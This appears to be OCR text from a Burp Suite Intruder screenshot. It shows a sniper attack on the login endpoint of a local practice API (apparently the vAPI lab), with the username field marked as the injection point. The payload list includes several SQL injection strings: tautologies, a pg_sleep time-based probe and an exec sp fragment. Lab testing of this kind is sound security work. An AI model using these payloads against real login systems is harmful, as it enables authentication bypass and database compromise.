 Flameshot
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor TruffleHog Search Settings
1 × 2 × +
Sniper attack Start attack
Target http://localhost:8000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /vapi/api8/user/login HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.44.0
4 Accept: */*
5 Cache-Control: no-cache
6 Postman-Token: 43ee8841-eff5-432f-bcb9-9a641a801d2a
7 Host: localhost:8000
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 68
11 Cookie: PHPSESSID=f8a6bb365676e10b3227fb4c33f8c58b
12
13 {
14 "username":"§admin§",
15 "password":"password"
16 }
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 286
Request count: 286
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
hi' or 1=1 --
") or pg_sleep(__TIME__)--
%20or%20'x'='x
or 'something' = 'some'+'thing'
exec sp
29 %
(
Ã½ or 1=1 --
Add Enter a new item
Add from list...
Payload processing
§ Payloads
Resource pool
Settings